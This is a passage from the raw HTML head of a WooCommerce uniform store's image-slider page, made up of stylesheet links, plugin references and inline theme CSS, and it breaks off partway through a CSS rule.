

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prouniforms.store/image-slider/home4-bn6/
body_size: 31104
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>home4-bn6 &#8211; Pro Uniforms</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; Feed" href="https://prouniforms.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; Comments Feed" href="https://prouniforms.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; home4-bn6 Comments Feed" href="https://prouniforms.store/image-slider/home4-bn6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prouniforms.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprouniforms.store%2Fimage-slider%2Fhome4-bn6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prouniforms.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprouniforms.store%2Fimage-slider%2Fhome4-bn6%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://prouniforms.store/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://prouniforms.store/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='nb-fw-font-icon-css' href='https://prouniforms.store/wp-content/plugins/nb-fw/inc/src/nb-fw-font-icon.css?ver=20182108' type='text/css' media='all' />
<link rel='stylesheet' id='nb_elements-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/css/main.css?ver=20180324' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/swiper/swiper.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nbdesigner-css' href='https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/css/nbdesigner.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopanel-modules-css' href='https://prouniforms.store/wp-content/plugins/woopanel/assets/css/modules.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='faq-frontend-css' href='https://prouniforms.store/wp-content/plugins/woopanel/assets/css/frontend-faqs.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://prouniforms.store/wp-content/uploads/maxmegamenu/style.css?ver=d926b3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://prouniforms.store/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://prouniforms.store/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-solutions-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/nbt-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='frontend-solutions-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='frontend-solutions-inline-css' type='text/css'>
.nbt-icon-search:before { color: #444;}
/*# sourceURL=frontend-solutions-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='nb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1768938342' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1768938342' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mCustomScrollbar-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/ajax-search/assets/css/jquery.mCustomScrollbar.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/brands/assets/css/owl.carousel.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://prouniforms.store/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-teepro-svg-icon-css' href='https://prouniforms.store/wp-content/uploads/smile_fonts/teepro-svg-icon/teepro-svg-icon.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://prouniforms.store/wp-content/themes/teepro/assets/vendor/fontello/fontello.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nbcore_front_style-css' href='https://prouniforms.store/wp-content/themes/teepro/assets/netbase/css/main.css?ver=3.2.0' type='text/css' media='all' />
<style id='nbcore_front_style-inline-css' type='text/css'>
@media (min-width:1920px){.container{max-width:1470px;width:1470px;}}#site-wrapper{background:#ffffff;}.nb-page-title-wrap,.single-blog .entry-author,.shop-main.accordion-tabs .accordion-title-wrap,.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-message,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-error,.cart-layout-2 .cart-totals-wrap,.blog.style-2 .post .entry-content,.nb-comment-form textarea,.comments-area,.blog .post .entry-cat a{background-color:rgb(247,247,247);}.products.list-type .product .list-type-wrap .product-image:before{border-right-color:rgb(247,247,247);}.main-logo{width:100px;}.dd-select .dd-selected img,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .woocs_flag_view_item{width:10px;}.dd-options .dd-option img{width:calc(10px + 15px);}a,.widget ul li a,.footer-top-section a,.footer-top-section .widget ul li a,.footer-bot-section a,.footer-bot-section .widget ul li a{color:#000000;}a:hover,a:focus,a:active,.widget ul li a:hover,.footer-top-section a:hover,.footer-top-section .widget ul li a:hover,.footer-bot-section a:hover,.footer-bot-section .widget ul li a:hover,.widget_nbelement_contact_info ul.nbelement-info li:hover i{color:rgb(4,181,145);}body{font-family:Raleway;font-weight:400;font-size:16px;}.button,.nb-primary-button,.post-password-form input[type='submit'],.teepro-button button.ubtn-normal,.teepro-button button.ubtn-mini,.teepro-button button.ubtn-small,.teepro-button button.ubtn-large,.teepro-button button.ubtn-block,.contact-tshirt .contact_right input[type='submit'],.category_banner .vc_column-inner .button_comback_shop a,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-content .readmore,.button_joinus.vc_btn3-center.vc_btn3-container a.vc_general.vc_btn3,.dokan-order-action a.dokan-btn:hover,a.dokan-btn-default.dokan-coupon-product-select-all,a.dokan-btn-default.dokan-coupon-product-clear-all,input[type='submit'].dokan-btn-success,a.dokan-btn-success,.dokan-btn-success,.dokan-dashboard-content button,a.dokan-btn-theme,.dokan-form-group input[type='submit'],.category .blog .bt-4.nb-secondary-button,.intro_teepro .readmore_teepro:hover,.single-product .nbcs-section .nbcs-add-to-cart-button input[type='submit'],a.dokan-btn-theme:focus,.dokan-btn-theme:focus{color:rgb(8,0,0) !important;background-color:rgb(4,181,145);border-color:rgba(0,0,0,0);}.woocommerce-order .btn-pdf-preview,.text-notice a,.woocommerce-checkout .woocommerce a.button{color:rgb(8,0,0) !important;background-color:rgb(4,181,145) !important;border-color:rgba(0,0,0,0) !important;}.button:hover,.nb-primary-button:hover,.button:focus,.nb-primary-button:focus,.contact-tshirt .contact_right input[type='submit']:hover,.button_joinus.vc_btn3-center.vc_btn3-container a.vc_general.vc_btn3:hover,.category_banner .vc_column-inner .button_comback_shop a:hover,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-content .readmore:hover,.teepro-button button.ubtn-normal:hover,a.dokan-btn-default.dokan-coupon-product-select-all:hover,a.dokan-btn-default.dokan-coupon-product-clear-all:hover,input[type='submit'].dokan-btn-success:hover,a.dokan-btn-success:hover,.dokan-btn-success:hover,.intro_teepro .readmore_teepro:hover,.single-product .nbcs-section .nbcs-add-to-cart-button input[type='submit']:hover,.category .blog .bt-4.nb-secondary-button:hover,.dokan-dashboard-content button:hover,a.dokan-btn-theme:hover{color:#ffffff;background-color:rgba(4,181,145,0.8);border-color:rgba(0,0,0,0);}.woocommerce-order .btn-pdf-preview:hover,.text-notice a:hover,.woocommerce-checkout .woocommerce a.button:hover{color:#ffffff !important;background-color:rgba(4,181,145,0.8) !important;border-color:rgba(0,0,0,0) !important;}.teepro-button button.ubtn-normal .ubtn-hover,.teepro-button button.ubtn-normal .ubtn-hover,.teepro-button button.ubtn-mini .ubtn-hover,.teepro-button button.ubtn-small .ubtn-hover,.teepro-button button.ubtn-large .ubtn-hover,.teepro-button button.ubtn-block .ubtn-hover{background-color:rgba(4,181,145,0.8);}.nb-secondary-button{color:rgb(8,0,0);background-color:rgb(4,181,145);border-color:rgba(0,0,0,0);}.nb-secondary-button:hover,.nb-secondary-button:focus{color:#ffffff;background-color:rgba(4,181,145,0.8);border-color:rgba(0,0,0,0);}.list-type .add_to_cart_button,.nb-primary-button,.nb-secondary-button,.single_add_to_cart_button,.post-password-form input[type='submit']{padding-left:30px;padding-right:30px;border-width:1px;border-radius:5px;}body,.widget ul li a,.woocommerce-breadcrumb a,.nb-social-icons > a,.wc-tabs > li:not(.active) a,.shop-main.accordion-tabs .accordion-title-wrap:not(.ui-state-active) a,.nb-account-dropdown a,.header-account-wrap .not-logged-in,.mid-inline .nb-account-dropdown a,.mid-inline .mini-cart-section span,.mid-inline .mini-cart-section a,.mid-inline .mini-cart-section strong,.entry-meta .byline a,.comments-link a{color:rgb(2,16,6);}h1{font-size:25px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:18px;}h5{font-size:16px;}h6{font-size:14px;}h1,h2,h3,h4,h5,h6,h1 > a,h2 > a,h3 > a,h4 > a,h5 > a,h6 > a,.entry-title > a,.woocommerce-Reviews .comment-reply-title{font-family:Raleway;font-weight:700;color:rgb(1,5,0);}.site-header .top-section-wrap{padding:23px 0;background-color:rgb(0,0,0);}.site-header.left-inline .top-section-wrap .header_top_right_menu,.site-header .top-section-wrap .sub-navigation{margin:-23px 0;}.site-header.left-inline .top-section-wrap .header_top_right_menu ul,.site-header.teepro-header-1 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-2 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-3 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-4 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header .sub-navigation .widget .dd-select{padding:23px 0;}.WOOCS_SELECTOR .wSelect,.WOOCS_SELECTOR .chosen-container,.site-header .sub-navigation .menu-menu-top-left-container ~ 